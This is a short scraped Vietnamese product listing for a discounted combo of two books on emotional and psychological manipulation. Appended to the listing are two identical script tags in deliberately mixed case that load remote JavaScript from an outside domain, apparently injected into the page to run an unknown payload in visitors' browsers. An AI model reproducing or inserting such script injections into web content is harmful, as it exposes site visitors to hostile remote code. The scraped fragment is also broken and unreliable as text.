 Giảm giá [Mã giảm 27%] Sách Combo 2 cuốn: Thao túng cảm xúc bằng ngôn từ + Thao túng tâm lý trong giao tiếp. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 